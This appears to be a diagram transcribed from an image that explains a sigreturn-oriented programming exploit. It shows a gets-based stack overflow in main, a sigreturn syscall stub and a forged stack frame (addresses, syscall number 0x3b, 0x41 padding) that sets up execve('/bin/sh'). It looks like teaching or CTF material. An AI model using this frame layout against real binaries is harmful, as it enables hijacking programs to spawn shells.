 main:
endbr64
push rbp
mov rbp, rsp
…
lea rax, [rbp - 0x210]
mov rdi, rax
call gets
…
mov rdx, [rbp - 0x8]
mov rdi, rax
call rdx
…
leave
ret
__restore_rt:
mov rax, 0xf
syscall
rax = NR_execve
rdi = "/bin/sh"
rsi = NULL
rdx = NULL
After the syscall the processor
context is setup such that
rip points to the syscall instruction
with the registers setup for the
execve syscall
execve("/bin/sh", NULL, NULL)
0x000000000040194b
0x000000000000003b
0x0000000000000000
0x0000000000000000
0x000000000047c725
0x0000000000400000
0x0000000000000000
…
0x4141414141414141
0x4141414141414141
…
0x000000000043bf90
Stack